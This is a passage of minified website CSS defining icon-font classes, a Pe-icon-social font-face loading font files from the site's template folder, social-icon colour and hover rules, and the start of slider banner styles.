before{content:"\f40c"}.icon-joomla2:before{content:"\f40d"}.icon-language3:before{content:"\f40e"}.icon-fax:before{content:"\f40f"}.icon-building:before{content:"\f410"}.icon-child:before{content:"\f411"}.icon-paw:before{content:"\f412"}.icon-spoon:before{content:"\f413"}.icon-cube3:before{content:"\f414"}.icon-cubes:before{content:"\f415"}.icon-behance2:before{content:"\f416"}.icon-behance-square:before{content:"\f417"}.icon-steam3:before{content:"\f418"}.icon-steam-square:before{content:"\f419"}.icon-recycle2:before{content:"\f41a"}.icon-automobile:before{content:"\f41b"}.icon-cab:before{content:"\f41c"}.icon-tree4:before{content:"\f41d"}.icon-spotify2:before{content:"\f41e"}.icon-deviantart3:before{content:"\f41f"}.icon-soundcloud4:before{content:"\f420"}.icon-database6:before{content:"\f421"}.icon-file-pdf-o:before{content:"\f422"}.icon-file-word-o:before{content:"\f423"}.icon-file-excel-o:before{content:"\f424"}.icon-file-powerpoint-o:before{content:"\f425"}.icon-file-image-o:before{content:"\f426"}.icon-file-archive-o:before{content:"\f427"}.icon-file-audio-o:before{content:"\f428"}.icon-file-movie-o:before{content:"\f429"}.icon-file-code-o:before{content:"\f42a"}.icon-vine2:before{content:"\f42b"}.icon-codepen2:before{content:"\f42c"}.icon-jsfiddle:before{content:"\f42d"}.icon-life-bouy:before{content:"\f42e"}.icon-circle-o-notch:before{content:"\f42f"}.icon-ra:before{content:"\f430"}.icon-empire:before{content:"\f431"}.icon-git-square:before{content:"\f432"}.icon-git2:before{content:"\f433"}.icon-hacker-news:before{content:"\f434"}.icon-tencent-weibo:before{content:"\f435"}.icon-qq2:before{content:"\f436"}.icon-wechat:before{content:"\f437"}.icon-paper-plane2:before{content:"\f438"}.icon-paper-plane-o:before{content:"\f439"}.icon-history4:before{content:"\f43a"}.icon-circle-thin:before{content:"\f43b"}.icon-header:before{content:"\f43c"}.icon-paragraph2:before{content:"\f43d"}.icon-sliders:before{content:"\f43e"}.icon-share-alt:before{content:"\f43f"}.icon-share-alt-square:before{content:"\f440"}.icon-bomb2:before{content:"\f441"}.icon-futbol-o:before{content:"\f442"}.icon-tty:before{content:"\f443"}.icon-binoculars2:before{content:"\f444"}.icon-plug3:before{content:"\f445"}.icon-slideshare2:before{content:"\f446"}.icon-twitch2:before{content:"\f447"}.icon-yelp3:before{content:"\f448"}.icon-newspaper-o:before{content:"\f449"}.icon-wifi:before{content:"\f44a"}.icon-calculator7:before{content:"\f44b"}.icon-paypal5:before{content:"\f44c"}.icon-google-wallet:before{content:"\f44d"}.icon-cc-visa:before{content:"\f44e"}.icon-cc-mastercard:before{content:"\f44f"}.icon-cc-discover:before{content:"\f450"}.icon-cc-amex:before{content:"\f451"}.icon-cc-paypal:before{content:"\f452"}.icon-cc-stripe:before{content:"\f453"}.icon-bell-slash:before{content:"\f454"}.icon-bell-slash-o:before{content:"\f455"}.icon-trash8:before{content:"\f456"}.icon-copyright:before{content:"\f457"}.icon-at3:before{content:"\f458"}.icon-eyedropper5:before{content:"\f459"}.icon-paint-brush:before{content:"\f45a"}.icon-birthday-cake:before{content:"\f45b"}.icon-area-chart:before{content:"\f45c"}.icon-pie-chart3:before{content:"\f45d"}.icon-line-chart:before{content:"\f45e"}.icon-lastfm4:before{content:"\f45f"}.icon-lastfm-square:before{content:"\f460"}.icon-toggle-off:before{content:"\f461"}.icon-toggle-on:before{content:"\f462"}.icon-bicycle:before{content:"\f463"}.icon-bus2:before{content:"\f464"}.icon-ioxhost:before{content:"\f465"}.icon-angellist:before{content:"\f466"}.icon-cc:before{content:"\f467"}.icon-ils:before{content:"\f468"}.icon-meanpath:before{content:"\f469"}.icon-facebook9:before{content:"\f46a"}.icon-twitter-old:before{content:"\f46b"}.icon-share10:before{content:"\f46c"}.icon-feed7:before{content:"\f46d"}.icon-bird:before{content:"\f46e"}.icon-chat12:before{content:"\f46f"}.icon-envelope9:before{content:"\f470"}.icon-envelope10:before{content:"\f471"}.icon-phone13:before{content:"\f472"}.icon-phone14:before{content:"\f473"}.icon-phone15:before{content:"\f474"}.icon-mobile9:before{content:"\f475"}.icon-ipod3:before{content:"\f476"}.icon-monitor5:before{content:"\f477"}.icon-laptop7:before{content:"\f478"}.icon-modem:before{content:"\f479"}.icon-speaker3:before{content:"\f47a"}.icon-window4:before{content:"\f47b"}.icon-server3:before{content:"\f47c"}.icon-hdd:before{content:"\f47d"}.icon-keyboard8:before{content:"\f47e"}.icon-mouse5:before{content:"\f47f"}.icon-cd2:before{content:"\f480"}.icon-floppy2:before{content:"\f481"}.icon-hardware:before{content:"\f482"}.icon-usb3:before{content:"\f483"}.icon-cord2:before{content:"\f484"}.icon-socket:before{content:"\f485"}.icon-socket2:before{content:"\f486"}.icon-socket3:before{content:"\f487"}.icon-printer8:before{content:"\f488"}.icon-camera19:before{content:"\f489"}.icon-pictures6:before{content:"\f48a"}.icon-eye12:before{content:"\f48b"}.icon-uniF48C:before{content:"\f48c"}.icon-film10:before{content:"\f48d"}.icon-camera20:before{content:"\f48e"}.icon-movie3:before{content:"\f48f"}.icon-tv6:before{content:"\f490"}.icon-camera21:before{content:"\f491"}.icon-camera22:before{content:"\f492"}.icon-volume10:before{content:"\f493"}.icon-music7:before{content:"\f494"}.icon-microphone11:before{content:"\f495"}.icon-radio5:before{content:"\f496"}.icon-ipod4:before{content:"\f497"}.icon-headphone:before{content:"\f498"}.icon-cassette2:before{content:"\f499"}.icon-broadcast2:before{content:"\f49a"}.icon-broadcast3:before{content:"\f49b"}.icon-calculator8:before{content:"\f49c"}.icon-gamepad4:before{content:"\f49d"}.icon-gamepad5:before{content:"\f49e"}.icon-cog12:before{content:"\f49f"}.icon-shield5:before{content:"\f4a0"}.icon-skull:before{content:"\f4a1"}.icon-bug5:before{content:"\f4a2"}.icon-mine:before{content:"\f4a3"}.icon-earth5:before{content:"\f4a4"}.icon-globe10:before{content:"\f4a5"}.icon-planet:before{content:"\f4a6"}.icon-battery9:before{content:"\f4a7"}.icon-battery-low2:before{content:"\f4a8"}.icon-battery10:before{content:"\f4a9"}.icon-battery-full5:before{content:"\f4aa"}.icon-folder11:before{content:"\f4ab"}.icon-search14:before{content:"\f4ac"}.icon-zoomout5:before{content:"\f4ad"}.icon-zoomin5:before{content:"\f4ae"}.icon-binocular:before{content:"\f4af"}.icon-location13:before{content:"\f4b0"}.icon-pin10:before{content:"\f4b1"}.icon-file9:before{content:"\f4b2"}.icon-tag13:before{content:"\f4b3"}.icon-quote6:before{content:"\f4b4"}.icon-attachment8:before{content:"\f4b5"}.icon-bookmark14:before{content:"\f4b6"}.icon-bookmark15:before{content:"\f4b7"}.icon-newspaper6:before{content:"\f4b8"}.icon-notebook2:before{content:"\f4b9"}.icon-addressbook4:before{content:"\f4ba"}.icon-clipboard12:before{content:"\f4bb"}.icon-clipboard13:before{content:"\f4bc"}.icon-board:before{content:"\f4bd"}.icon-pencil13:before{content:"\f4be"}.icon-pen7:before{content:"\f4bf"}.icon-user14:before{content:"\f4c0"}.icon-user15:before{content:"\f4c1"}.icon-user16:before{content:"\f4c2"}.icon-trashcan6:before{content:"\f4c3"}.icon-cart5:before{content:"\f4c4"}.icon-bag4:before{content:"\f4c5"}.icon-suitcase6:before{content:"\f4c6"}.icon-card:before{content:"\f4c7"}.icon-book15:before{content:"\f4c8"}.icon-gift7:before{content:"\f4c9"}.icon-lamp7:before{content:"\f4ca"}.icon-settings6:before{content:"\f4cb"}.icon-support5:before{content:"\f4cc"}.icon-medicine:before{content:"\f4cd"}.icon-cone3:before{content:"\f4ce"}.icon-locked6:before{content:"\f4cf"}.icon-unlocked7:before{content:"\f4d0"}.icon-key11:before{content:"\f4d1"}.icon-info12:before{content:"\f4d2"}.icon-clock15:before{content:"\f4d3"}.icon-timer2:before{content:"\f4d4"}.icon-food2:before{content:"\f4d5"}.icon-drink7:before{content:"\f4d6"}.icon-mug4:before{content:"\f4d7"}.icon-cup3:before{content:"\f4d8"}.icon-drink8:before{content:"\f4d9"}.icon-mug5:before{content:"\f4da"}.icon-lollipop:before{content:"\f4db"}.icon-lab5:before{content:"\f4dc"}.icon-puzzle4:before{content:"\f4dd"}.icon-flag11:before{content:"\f4de"}.icon-star13:before{content:"\f4df"}.icon-heart18:before{content:"\f4e0"}.icon-badge3:before{content:"\f4e1"}.icon-cup4:before{content:"\f4e2"}.icon-scissors6:before{content:"\f4e3"}.icon-snowflake2:before{content:"\f4e4"}.icon-cloud20:before{content:"\f4e5"}.icon-lightning7:before{content:"\f4e6"}.icon-night:before{content:"\f4e7"}.icon-sunny:before{content:"\f4e8"}.icon-droplet3:before{content:"\f4e9"}.icon-umbrella5:before{content:"\f4ea"}.icon-truck5:before{content:"\f4eb"}.icon-car2:before{content:"\f4ec"}.icon-gaspump:before{content:"\f4ed"}.icon-factory:before{content:"\f4ee"}.icon-tree5:before{content:"\f4ef"}.icon-leaf5:before{content:"\f4f0"}.icon-flower:before{content:"\f4f1"}.icon-direction3:before{content:"\f4f2"}.icon-thumbsup2:before{content:"\f4f3"}.icon-thumbsdown2:before{content:"\f4f4"}.icon-pointer2:before{content:"\f4f5"}.icon-pointer3:before{content:"\f4f6"}.icon-pointer4:before{content:"\f4f7"}.icon-pointer5:before{content:"\f4f8"}.icon-arrow-up10:before{content:"\f4f9"}.icon-arrow-down10:before{content:"\f4fa"}.icon-arrow-left10:before{content:"\f4fb"}.icon-arrow-right10:before{content:"\f4fc"}.icon-arrow-top-right:before{content:"\f4fd"}.icon-arrow-top-left:before{content:"\f4fe"}.icon-arrow-bottom-right:before{content:"\f4ff"}.icon-arrow-bottom-left:before{content:"\f500"}.icon-contract3:before{content:"\f501"}.icon-enlarge3:before{content:"\f502"}.icon-refresh9:before{content:"\f503"}@font-face{font-family:Pe-icon-social;src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.ttf) format('truetype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.svg) format('svg');font-weight:400;font-style:normal}[class*=" pe-so-"],[class^=pe-so-]{display:inline-block;font-family:Pe-icon-social;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-so-500px:before{content:"\e600"}.pe-so-aim:before{content:"\e601"}.pe-so-amazon:before{content:"\e602"}.pe-so-android:before{content:"\e603"}.pe-so-app-store:before{content:"\e604"}.pe-so-apple:before{content:"\e605"}.pe-so-behance:before{content:"\e606"}.pe-so-bitbucket:before{content:"\e607"}.pe-so-blogger:before{content:"\e608"}.pe-so-bootstrap:before{content:"\e609"}.pe-so-chrome:before{content:"\e60a"}.pe-so-codepen:before{content:"\e60b"}.pe-so-css3:before{content:"\e60c"}.pe-so-delicious:before{content:"\e60d"}.pe-so-deviantart-1:before{content:"\e60e"}.pe-so-deviantart-2:before{content:"\e60f"}.pe-so-digg:before{content:"\e610"}.pe-so-dribbble:before{content:"\e611"}.pe-so-dropbox:before{content:"\e612"}.pe-so-drupal:before{content:"\e613"}.pe-so-ebay:before{content:"\e614"}.pe-so-etsy:before{content:"\e615"}.pe-so-evernote:before{content:"\e616"}.pe-so-facebook:before{content:"\e617"}.pe-so-firefox:before{content:"\e618"}.pe-so-flattr:before{content:"\e619"}.pe-so-flickr:before{content:"\e61a"}.pe-so-forrst:before{content:"\e61b"}.pe-so-foursquare:before{content:"\e61c"}.pe-so-git:before{content:"\e61d"}.pe-so-github:before{content:"\e61e"}.pe-so-google-drive:before{content:"\e61f"}.pe-so-google-plus:before{content:"\e620"}.pe-so-grooveshark:before{content:"\e621"}.pe-so-habbo:before{content:"\e622"}.pe-so-hacker-news:before{content:"\e623"}.pe-so-html5:before{content:"\e624"}.pe-so-ie:before{content:"\e625"}.pe-so-instagram:before{content:"\e626"}.pe-so-joomla:before{content:"\e627"}.pe-so-jsfiddle:before{content:"\e628"}.pe-so-lanyrd:before{content:"\e629"}.pe-so-lastfm:before{content:"\e62a"}.pe-so-like:before{content:"\e62b"}.pe-so-linkedin:before{content:"\e62c"}.pe-so-linux:before{content:"\e62d"}.pe-so-love:before{content:"\e62e"}.pe-so-magento:before{content:"\e62f"}.pe-so-myspace:before{content:"\e630"}.pe-so-odnolassniki:before{content:"\e631"}.pe-so-openid:before{content:"\e632"}.pe-so-opera:before{content:"\e633"}.pe-so-paypal-1:before{content:"\e634"}.pe-so-paypal-2:before{content:"\e635"}.pe-so-picasa:before{content:"\e636"}.pe-so-pied-piper:before{content:"\e637"}.pe-so-pinterest:before{content:"\e638"}.pe-so-pixeden:before{content:"\e639"}.pe-so-qq:before{content:"\e63a"}.pe-so-qzone:before{content:"\e63b"}.pe-so-rdio:before{content:"\e63c"}.pe-so-reddit:before{content:"\e63d"}.pe-so-renren:before{content:"\e63e"}.pe-so-rss:before{content:"\e63f"}.pe-so-safari-1:before{content:"\e640"}.pe-so-safari-2:before{content:"\e641"}.pe-so-sass:before{content:"\e642"}.pe-so-share:before{content:"\e643"}.pe-so-skype:before{content:"\e644"}.pe-so-slideshare:before{content:"\e645"}.pe-so-soundcloud:before{content:"\e646"}.pe-so-spotify:before{content:"\e647"}.pe-so-stack-exchange:before{content:"\e648"}.pe-so-stack-overflow:before{content:"\e649"}.pe-so-steam:before{content:"\e64a"}.pe-so-stumbleupon:before{content:"\e64b"}.pe-so-tencent-weibo:before{content:"\e64c"}.pe-so-trello:before{content:"\e64d"}.pe-so-tripadvisor:before{content:"\e64e"}.pe-so-tumblr:before{content:"\e64f"}.pe-so-twitch:before{content:"\e650"}.pe-so-twitter:before{content:"\e651"}.pe-so-ubuntu:before{content:"\e652"}.pe-so-viadeo:before{content:"\e653"}.pe-so-vimeo:before{content:"\e654"}.pe-so-vine:before{content:"\e655"}.pe-so-vk:before{content:"\e656"}.pe-so-wechat:before{content:"\e657"}.pe-so-weibo:before{content:"\e658"}.pe-so-wikipedia:before{content:"\e659"}.pe-so-windows:before{content:"\e65a"}.pe-so-wordpress-1:before{content:"\e65b"}.pe-so-wordpress-2:before{content:"\e65c"}.pe-so-xing:before{content:"\e65d"}.pe-so-yahoo-1:before{content:"\e65e"}.pe-so-yahoo-2:before{content:"\e65f"}.pe-so-yelp:before{content:"\e660"}.pe-so-youtube-1:before{content:"\e661"}.pe-so-youtube-2:before{content:"\e662"}.pe-so-zerply:before{content:"\e663"}#content{padding-top:20px}.font-icon-list{padding:0;margin-bottom:0}.font-icon-list:hover{cursor:pointer}.font-icon-detail{text-align:center}.font-icon-detail span:first-child{display:inline-block;transition:color 150ms linear,background 150ms linear,font-size 150ms linear,width 150ms;padding:10px 0;width:38px;font-size:18px;color:#1a1a1a;border:1px solid #eaeaea;border-radius:3px}.circle .font-icon-detail span:first-child{display:inline-block;transition:color 150ms linear,background 150ms linear,font-size 150ms linear,width 150ms;padding:10px 0;width:38px;font-size:18px;color:#1a1a1a;border:1px solid #eaeaea;border-radius:50%}.font-icon-name{opacity:0;margin-top:15px;display:block;text-align:center;width:100%;padding:0;border:0}.font-icon-name:active,.font-icon-name:focus{outline:0}.font-icon-code{max-height:0;overflow:hidden;text-align:center;opacity:0;transition:max-height 200ms linear,opacity 200ms linear}.font-icon-code.show{max-height:200px;opacity:1}.code-value,.unicode,.unicode-text{background:0 0;text-align:center;border:none;color:#a0a0a0}.code-value{display:block;width:100%}.unicode,.unicode-text{color:#a0a0a0}.unicode{float:left;font-family:Pe-icon-social;text-align:right;width:38%;padding-right:5px}.unicode-text{text-align:left;float:left;display:inline-block;width:100px;border:none}.unicode-text:active,.unicode-text:focus{outline:0}.font-icon-list:hover .code-value,.font-icon-list:hover .font-icon-name,.font-icon-list:hover .unicode,.font-icon-list:hover .unicode-text{cursor:text;color:#1a1a1a}.size16 .font-icon-detail span:first-child{width:38px}.size32 .font-icon-detail span:first-child{width:54px}.size64 .font-icon-detail span:first-child{width:86px}.size80 .font-icon-detail span:first-child{width:102px}.size96 .font-icon-detail span:first-child{width:118px}.size112 .font-icon-detail span:first-child{width:134px}.size128 .font-icon-detail span:first-child{width:150px}.code-value::selection,.font-icon-name::selection,.unicode-text::selection,.unicode::selection{background:#aadce2;color:#1a1a1a}.code-value::-moz-selection,.font-icon-name::-moz-selection,.unicode-text::-moz-selection,.unicode::-moz-selection{background:#aadce2;color:#1a1a1a}.dark-icons .code-value::selection,.dark-icons .font-icon-name::selection,.dark-icons .unicode-text::selection,.dark-icons .unicode::selection{color:#fff}.dark-icons .code-value::-moz-selection,.dark-icons .font-icon-name::-moz-selection,.dark-icons .unicode-text::-moz-selection,.dark-icons .unicode::-moz-selection{color:#fff}.dark-icons .font_options{background:#171717;border-top:1px solid #282828;border-bottom:1px solid #282828}.dark-icons #content{background:#1a1a1a}.dark-icons strong{color:#fff}.dark-icons .checkbox+label:before{background:#323232;border:1px solid #000;color:#a0a0a0}.dark-icons .font-icon-detail span:first-child{border:1px solid #2b2b2b;color:#fff;background-color:#000}.dark .code-value,.dark-icons .font-icon-list{color:#a0a0a0}.dark-icons .font-icon-name{background-color:#1a1a1a}.dark-icons .font-icon-list:hover .code-value,.dark-icons .font-icon-list:hover .font-icon-name,.dark-icons .font-icon-list:hover .unicode,.dark-icons .font-icon-list:hover .unicode-text{color:#fff}.hover-color span.pe-so-500px:hover{background:#000}.hover-color span.pe-so-aim:hover,.hover-color span.pe-so-amazon:hover{background:#f8981d}.hover-color span.pe-so-android:hover{background:#adbf42}.hover-color span.pe-so-app-store:hover{background:#2b8ef0}.hover-color span.pe-so-apple:hover{background:#666}.hover-color span.pe-so-behance:hover{background:#131418}.hover-color span.pe-so-bitbucket:hover{background:#083765}.hover-color span.pe-so-blogger:hover{background:#ec672f}.hover-color span.pe-so-codepen:hover{background:#000}.hover-color span.pe-so-css3:hover{background:#428bc8}.hover-color span.pe-so-deviantart-1:hover{background:#c5d226}.hover-color span.pe-so-deviantart-2:hover{background:#5dc148}.hover-color span.pe-so-digg:hover{background:#000}.hover-color span.pe-so-dribbble:hover{background:#e84d88}.hover-color span.pe-so-dropbox:hover{background:#1f85e2}.hover-color span.pe-so-drupal:hover{background:#175a8e}.hover-color span.pe-so-etsy:hover{background:#ca6d32}.hover-color span.pe-so-evernote:hover{background:#8bb847}.hover-color span.pe-so-facebook:hover{background:#3e5b98}.hover-color span.pe-so-firefox:hover{background:#ea932f}.hover-color span.pe-so-flattr:hover{background:#f17b30}.hover-color span.pe-so-forrst:hover{background:#5c9a68}.hover-color span.pe-so-foursquare:hover{background:#f94877}.hover-color span.pe-so-git:hover,.hover-color span.pe-so-github:hover{background:#181616}.hover-color span.pe-so-google-plus:hover{background:#d93f2d}.hover-color span.pe-so-grooveshark:hover{background:#000}.hover-color span.pe-so-habbo:hover{background:#f4d631}.hover-color span.pe-so-hacker-news:hover{background:#f07530}.hover-color span.pe-so-html5:hover{background:#e4723e}.hover-color span.pe-so-ie:hover{background:#398cec}.hover-color span.pe-so-instagram:hover{background:#886354}.hover-color span.pe-so-jsfiddle:hover{background:#4c7dbb}.hover-color span.pe-so-lanyrd:hover{background:#3c80c9}.hover-color span.pe-so-lastfm:hover{background:#d53e2a}.hover-color span.pe-so-linkedin:hover{background:#3371b8}.hover-color span.pe-so-linux:hover{background:#edb933}.hover-color span.pe-so-love:hover{background:#f098af}.hover-color span.pe-so-myspace:hover{background:#030303}.hover-color span.pe-so-odnolassniki:hover{background:#f28431}.hover-color span.pe-so-openid:hover{background:#e68735}.hover-color span.pe-so-opera:hover{background:#c54237}.hover-color span.pe-so-paypal-1:hover,.hover-color span.pe-so-paypal-2:hover{background:#4299d5}.hover-color span.pe-so-pied-piper:hover{background:#529749}.hover-color span.pe-so-pinterest:hover{background:#ca3a27}.hover-color span.pe-so-qq:hover{background:#000}.hover-color span.pe-so-qzone:hover{background:#ebb34b}.hover-color span.pe-so-rdio:hover{background:#277fc1}.hover-color span.pe-so-reddit:hover{background:#ef5f30}.hover-color span.pe-so-renren:hover{background:#17609e}.hover-color span.pe-so-rss:hover{background:#ef6130}.hover-color span.pe-so-safari-1:hover,.hover-color span.pe-so-safari-2:hover{background:#55a4c8}.hover-color span.pe-so-share:hover{background:#38692d}.hover-color span.pe-so-skype:hover{background:#3fabe3}.hover-color span.pe-so-slideshare:hover{background:#6aa3a6}.hover-color span.pe-so-soundcloud:hover{background:#ed462f}.hover-color span.pe-so-spotify:hover{background:#7ac701}.hover-color span.pe-so-stack-exchange:hover{background:#205798}.hover-color span.pe-so-stack-overflow:hover{background:#f49731}.hover-color span.pe-so-steam:hover{background:#171a20}.hover-color span.pe-so-stumbleupon:hover{background:#e6442e}.hover-color span.pe-so-tencent-weibo:hover{background:#3089b3}.hover-color span.pe-so-trello:hover{background:#316782}.hover-color span.pe-so-tripadvisor:hover{background:#679045}.hover-color span.pe-so-tumblr:hover{background:#45556c}.hover-color span.pe-so-twitch:hover{background:#5c4fa3}.hover-color span.pe-so-twitter:hover{background:#4ca6de}.hover-color span.pe-so-viadeo:hover{background:#e4a12d}.hover-color span.pe-so-vimeo:hover{background:#51b5e7}.hover-color span.pe-so-vine:hover{background:#51b489}.hover-color span.pe-so-vk:hover{background:#5a7fa6}.hover-color span.pe-so-wechat:hover{background:#afdb24}.hover-color span.pe-so-weibo:hover{background:#c84638}.hover-color span.pe-so-wikipedia:hover{background:#696969}.hover-color span.pe-so-windows:hover{background:#3faeee}.hover-color span.pe-so-wordpress-1:hover,.hover-color span.pe-so-wordpress-2:hover{background:#454342}.hover-color span.pe-so-xing:hover{background:#225a61}.hover-color span.pe-so-yahoo-1:hover{background:#6e2e85}.hover-color span.pe-so-yahoo-2:hover{background:#342992}.hover-color span.pe-so-yelp:hover{background:#c83a26}.hover-color span.pe-so-youtube-1:hover,.hover-color span.pe-so-youtube-2:hover{background:#e1422c}.hover-color span.pe-so-zerply:hover{background:#9dbc79}.hover-color span.pe-so-bootstrap:hover{background:#6f5499}.hover-color span.pe-so-pixeden:hover{background:#95a04a}.hover-color span.pe-so-magento:hover{background:#ed4a19}.hover-color span.pe-so-sass:hover{background:#c69}.hover-color span.pe-so-ubuntu:hover{background:#dd4814}.hover-color span.pe-so-like:hover{background:#3e5b98}.hover-color span.pe-so-chrome:hover,.hover-color span.pe-so-delicious:hover,.hover-color span.pe-so-ebay:hover,.hover-color span.pe-so-flickr:hover,.hover-color span.pe-so-google-drive:hover,.hover-color span.pe-so-joomla:hover,.hover-color span.pe-so-picasa:hover{background:#000}.color-icons .pe-so-500px{background:#000;color:#fff}.color-icons .pe-so-aim,.color-icons .pe-so-amazon{background:#f8981d;color:#fff}.color-icons .pe-so-android{background:#adbf42;color:#fff}.color-icons .pe-so-app-store{background:#2b8ef0;color:#fff}.color-icons .pe-so-apple{background:#666;color:#fff}.color-icons .pe-so-behance{background:#131418;color:#fff}.color-icons .pe-so-bitbucket{background:#083765;color:#fff}.color-icons .pe-so-blogger{background:#ec672f;color:#fff}.color-icons .pe-so-codepen{background:#000;color:#fff}.color-icons .pe-so-css3{background:#428bc8;color:#fff}.color-icons .pe-so-deviantart-1{background:#c5d226;color:#fff}.color-icons .pe-so-deviantart-2{background:#5dc148;color:#fff}.color-icons .pe-so-digg{background:#000;color:#fff}.color-icons .pe-so-dribbble{background:#e84d88;color:#fff}.color-icons .pe-so-dropbox{background:#1f85e2;color:#fff}.color-icons .pe-so-drupal{background:#175a8e;color:#fff}.color-icons .pe-so-etsy{background:#ca6d32;color:#fff}.color-icons .pe-so-evernote{background:#8bb847;color:#fff}.color-icons .pe-so-facebook{background:#3e5b98;color:#fff}.color-icons .pe-so-firefox{background:#ea932f;color:#fff}.color-icons .pe-so-flattr{background:#f17b30;color:#fff}.color-icons .pe-so-forrst{background:#5c9a68;color:#fff}.color-icons .pe-so-foursquare{background:#f94877;color:#fff}.color-icons .pe-so-git,.color-icons .pe-so-github{background:#181616;color:#fff}.color-icons .pe-so-google-plus{background:#d93f2d;color:#fff}.color-icons .pe-so-grooveshark{background:#000;color:#fff}.color-icons .pe-so-habbo{background:#f4d631;color:#fff}.color-icons .pe-so-hacker-news{background:#f07530;color:#fff}.color-icons .pe-so-html5{background:#e4723e;color:#fff}.color-icons .pe-so-ie{background:#398cec;color:#fff}.color-icons .pe-so-instagram{background:#886354;color:#fff}.color-icons .pe-so-jsfiddle{background:#4c7dbb;color:#fff}.color-icons .pe-so-lanyrd{background:#3c80c9;color:#fff}.color-icons .pe-so-lastfm{background:#d53e2a;color:#fff}.color-icons .pe-so-linkedin{background:#3371b8;color:#fff}.color-icons .pe-so-linux{background:#edb933;color:#fff}.color-icons .pe-so-love{background:#f098af;color:#fff}.color-icons .pe-so-myspace{background:#030303;color:#fff}.color-icons .pe-so-odnolassniki{background:#f28431;color:#fff}.color-icons .pe-so-openid{background:#e68735;color:#fff}.color-icons .pe-so-opera{background:#c54237;color:#fff}.color-icons .pe-so-paypal-1,.color-icons .pe-so-paypal-2{background:#4299d5;color:#fff}.color-icons .pe-so-pied-piper{background:#529749;color:#fff}.color-icons .pe-so-pinterest{background:#ca3a27;color:#fff}.color-icons .pe-so-qq{background:#000;color:#fff}.color-icons .pe-so-qzone{background:#ebb34b;color:#fff}.color-icons .pe-so-rdio{background:#277fc1;color:#fff}.color-icons .pe-so-reddit{background:#ef5f30;color:#fff}.color-icons .pe-so-renren{background:#17609e;color:#fff}.color-icons .pe-so-rss{background:#ef6130;color:#fff}.color-icons .pe-so-safari-1,.color-icons .pe-so-safari-2{background:#55a4c8;color:#fff}.color-icons .pe-so-share{background:#38692d;color:#fff}.color-icons .pe-so-skype{background:#3fabe3;color:#fff}.color-icons .pe-so-slideshare{background:#6aa3a6;color:#fff}.color-icons .pe-so-soundcloud{background:#ed462f;color:#fff}.color-icons .pe-so-spotify{background:#7ac701;color:#fff}.color-icons .pe-so-stack-exchange{background:#205798;color:#fff}.color-icons .pe-so-stack-overflow{background:#f49731;color:#fff}.color-icons .pe-so-steam{background:#171a20;color:#fff}.color-icons .pe-so-stumbleupon{background:#e6442e;color:#fff}.color-icons .pe-so-tencent-weibo{background:#3089b3;color:#fff}.color-icons .pe-so-trello{background:#316782;color:#fff}.color-icons .pe-so-tripadvisor{background:#679045;color:#fff}.color-icons .pe-so-tumblr{background:#45556c;color:#fff}.color-icons .pe-so-twitch{background:#5c4fa3;color:#fff}.color-icons .pe-so-twitter{background:#4ca6de;color:#fff}.color-icons .pe-so-viadeo{background:#e4a12d;color:#fff}.color-icons .pe-so-vimeo{background:#51b5e7;color:#fff}.color-icons .pe-so-vine{background:#51b489;color:#fff}.color-icons .pe-so-vk{background:#5a7fa6;color:#fff}.color-icons .pe-so-wechat{background:#afdb24;color:#fff}.color-icons .pe-so-weibo{background:#c84638;color:#fff}.color-icons .pe-so-wikipedia{background:#696969;color:#fff}.color-icons .pe-so-windows{background:#3faeee;color:#fff}.color-icons .pe-so-wordpress-1,.color-icons .pe-so-wordpress-2{background:#454342;color:#fff}.color-icons .pe-so-xing{background:#225a61;color:#fff}.color-icons .pe-so-yahoo-1{background:#6e2e85;color:#fff}.color-icons .pe-so-yahoo-2{background:#342992;color:#fff}.color-icons .pe-so-yelp{background:#c83a26;color:#fff}.color-icons .pe-so-youtube-1,.color-icons .pe-so-youtube-2{background:#e1422c;color:#fff}.color-icons .pe-so-zerply{background:#9dbc79;color:#fff}.color-icons .pe-so-bootstrap{background:#6f5499;color:#fff}.color-icons .pe-so-pixeden{background:#95a04a;color:#fff}.color-icons .pe-so-magento{background:#ed4a19;color:#fff}.color-icons .pe-so-sass{background:#c69;color:#fff}.color-icons .pe-so-ubuntu{background:#dd4814;color:#fff}.color-icons .pe-so-like{background:#3e5b98;color:#fff}.color-icons .pe-so-chrome,.color-icons .pe-so-delicious,.color-icons .pe-so-ebay,.color-icons .pe-so-flickr,.color-icons .pe-so-google-drive,.color-icons .pe-so-joomla,.color-icons .pe-so-picasa{background:#000;color:#fff}
.boxedcontainer{max-width:1170px;margin:auto;padding:0px 30px;}.tp-banner-container{width:100%;position:relative;padding:0;}.tp-banner{width:100%;position:relative;}.tp-banner-fullscreen-container{width:100%;position:relative;padding:0;}.tp-bannertimer{background:#777;background:rgba(0,0,0,0.1);height:5px;}.tp-bullets.simplebullets.navbar{height:35px;padding:0px 0px;}.tp-bullets.simplebullets .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:14px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}.tparrows:before{font-family:'revicons';color:#fff;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:0;margin-top:9px;text-align:center;width:40px;font-size:20px;}.tparrows{cursor:pointer;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:5px;border-radius:5px;width:40px !important;height:40px 